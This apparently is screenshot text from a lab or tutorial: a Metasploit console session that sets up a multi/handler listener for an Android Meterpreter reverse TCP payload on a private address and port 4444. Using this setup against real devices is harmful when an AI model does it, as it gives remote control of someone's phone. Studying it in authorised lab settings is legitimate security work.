 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/re
verse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.6
LHOST => 10.0.2.6
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444